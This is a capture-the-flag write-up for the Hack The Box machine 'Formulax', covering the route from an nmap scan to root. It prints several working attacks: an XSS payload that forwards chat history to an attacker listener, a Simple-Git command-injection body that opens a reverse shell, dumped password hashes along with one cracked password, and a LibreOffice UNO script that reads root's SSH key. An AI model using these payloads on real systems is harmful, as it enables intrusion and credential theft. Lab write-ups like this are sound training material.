Formulax HTB
by kpax
NMAP
# Nmap 7.94SVN scan initiated Sat Jul 20 15:44:37 2024 as: nmap -p 22,80 -sC -sV -oA nmap/formulax -vv 10.129.230.190
Nmap scan report for 10.129.230.190
Host is up, received reset ttl 63 (0.025s latency).
Scanned at 2024-07-20 15:44:37 BST for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG8rGSIhEBCPw+TyWPlQnCQOhuDZwBuKTDmhMvwgTYIpqvWGe1d5Mtt2LA1hpEl/0cYRCmDfmsgs4xWffPDaK48=
| 256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDxdSOINZhnpi+VKvc9X6X/yYgzl88VdajTFgliPg6Jl
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
|_http-favicon: Unknown favicon MD5: 496A37014B10519386B2904D1B3086BE
|_http-cors: GET POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 20 15:44:45 2024 -- 1 IP address (1 host up) scanned in 7.98 seconds
Foothold

Create an account and login
The Contact Us page has an XSS if you use an img tag

Send the following request to /user/api/contact_us
{
"first_name":"bob",
"last_name":"bob",
"message": "<img src=x onerror='eval(atob(\"Y29uc3Qgc2NyaXB0ID0gZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0Jyk7CnNjcmlwdC5zcmMgPSAnL3NvY2tldC5pby9zb2NrZXQuaW8uanMnOwpkb2N1bWVudC5oZWFkLmFwcGVuZENoaWxkKHNjcmlwdCk7CnNjcmlwdC5hZGRFdmVudExpc3RlbmVyKCdsb2FkJywgZnVuY3Rpb24oKSB7CmNvbnN0IHJlcyA9IGF4aW9zLmdldChgL3VzZXIvYXBpL2NoYXRgKTsgY29uc3Qgc29ja2V0ID0gaW8oJy8nLHt3aXRoQ3JlZGVudGlhbHM6IHRydWV9KTsgc29ja2V0Lm9uKCdtZXNzYWdlJywgKG15X21lc3NhZ2UpID0+IHtmZXRjaCgiaHR0cDovLzEwLjEwLjE0LjI6ODAwMC8/ZD0iICsgYnRvYShteV9tZXNzYWdlKSl9KSA7IHNvY2tldC5lbWl0KCdjbGllbnRfbWVzc2FnZScsICdoaXN0b3J5Jyk7Cn0pOw==\"))'"
}
Base64 translates as
const script = document.createElement('script'); // Create a script element
script.src = '/socket.io/socket.io.js'; // Load the socket.io functions
document.head.appendChild(script); // Add the script element to the HEAD
script.addEventListener('load', function() { // add load event to script
const res = axios.get(`/user/api/chat`); // Send a request to chat API endpoint
const socket = io('/',{withCredentials: true}); // Create a socket
// When a message is recieved, send it to our listener as base64
socket.on('message', (my_message) => {
fetch("http://10.10.14.2:8000/?d=" + btoa(my_message))});
// Ask for history
socket.emit('client_message', 'history');
});
Listen on 8000 with http.server and get the base64 decoded responses
Greetings!. How can i help you today ?. You can type help to see some buildin commands
Hello, I am Admin.
Testing the Chat Application
Write a script to automate the auto-update
Write a script for dev-git-auto-update.chatbot.htb to work properly
Message Sent:<br>history
The new subdomain mentions it uses Simple-Git v3.14

There is an RCE in that version
The following POST body to clone will result in a rev shell
// Add a % before every space in a command
// bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
{
"destinationUrl":"ext::sh -c echo% YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi85MDAxICAwPiYx% |% base64% -d% |% bash >&2"
}
Shell as www-data
Users
root:x:0:0:root:/root:/bin/bash
librenms:x:999:999::/opt/librenms:/usr/bin/bash
kai_relay:x:1001:1001:Kai Relay,,,:/home/kai_relay:/bin/bash
frank_dorky:x:1002:1002:,,,:/home/frank_dorky:/bin/bash
MongoDB has two creds
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MjE5MDU0ODV9.M0YcLoAk-_wlDLInIr-5p8IldiAI_6bIuJJ7s45sKGM", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }
// frank_dorky password cracks as manchesterunited
frank_dorky
There is an application running on the box called librenms. The permissions of the folder are strange, in that they allow world to exectute. This means we can run the php files that are in the directory.
We can find the names of the files from an old version on Github
One of those php files is called config-to-json.php If we run this we get a load of json with kai_relays password and we can ssh as him
Shell as kai_relay
kai can run the command /usr/bin/office.sh as root
This script is as follows
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headless
If we run this and forward the port 2002 to our machine, then we can use libreoffice Universal Network Objects (UNO) remote protocol to interact.
This Exploit explains how to get code execution and we can use it to get the root ssh key
The final code is
Have to install sudo apt-get install python3-uno
import uno
from com.sun.star.system import XSystemShellExecute
import argparse
parser = argparse.ArgumentParser()
parser.add_argument('--host', help='host to connect to', dest='host', required=True)
parser.add_argument('--port', help='port to connect to', dest='port', required=True)
args = parser.parse_args()
# Define the UNO component
localContext = uno.getComponentContext()
# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
"com.sun.star.bridge.UnoUrlResolver", localContext )
# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
"uno:socket,host={0},port={1};urp;StarOffice.ComponentContext".format(args.host,args.port))
# Issue the service manager to spawn the SystemShellExecute module and execute calc.exe
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("cat", '/root/.ssh/id_rsa',1)
python3 rce.py --host 127.0.0.1 --port 2002